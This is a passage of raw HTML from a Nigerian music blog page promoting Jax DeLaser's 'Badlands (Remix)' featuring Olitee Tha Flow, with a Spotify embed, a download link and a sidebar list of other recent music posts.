aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
